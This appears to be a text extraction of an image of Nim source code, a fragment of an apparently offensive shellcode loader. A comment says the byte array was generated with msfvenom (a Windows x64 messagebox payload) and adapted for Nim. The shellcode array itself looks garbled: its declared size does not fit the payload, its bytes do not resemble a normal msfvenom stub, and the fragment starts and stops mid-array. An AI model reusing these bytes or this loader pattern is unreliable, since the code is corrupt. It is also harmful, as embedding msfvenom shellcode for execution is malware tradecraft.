 87 0x55,0x08]
88
89 elif defined(amd64):
90 # ./msfvenom -p windows/x64/messagebox -f csharp, then modified for Nim arrays
91 echo "[*] Running in x64 process"
92 var shellcode: array[43132, byte] = [byte 0xE8,0xC0,0x67,0x00,0x00,0xC0,0x67,0x00,0x00,0xD9,0x3A,0xB3,0xA8,0x24,0xA6,0xC1,
0x16,0x69,0xD5,0xE1,0xBC,0x4A,0x6A,0x00,0xD2,0x21,0xC7,0x2F,0x23,0x3B,0x11,0xD5,0x54,0x9C,0x7B,0x88,0xD5,0xD6,0x98,0x90,
0x9B,0x00,0x00,0x00,0x00,0x33,0x44,0x36,0x2B,0x82,0x46,0x74,0x52,0x2E,0x13,0x36,0x56,0x5D,0xE0,0x07,0x86,0xCF,0xF2,0x14,
0xFC,0x80,0xB0,0x31,0xDB,0x14,0x50,0xDC,0x5F,0x7F,0xAA,0x09,0xF7,0x45,0x97,0x44,0x1E,0x17,0x3C,0x0D,0x1B,0xA8,0x4C,0xA5,
0x44,0x89,0x54,0xA6,0x9B,0x35,0xD0,0xBF,0x33,0xF8,0x34,0x41,0xD8,0x64,0xE9,0x34,0xD3,0x81,0x7D,0xCD,0x16,0xE0,0xD3,0x04,
0x9C,0x5F,0x18,0xD4,0xED,0x5D,0x94,0x20,0xC5,0x78,0xC1,0x49,0x04,0x6C,0x78,0x6F,0x13,0x5F,0xCA,0x7A,0xD3,0x41,0x82,0x85,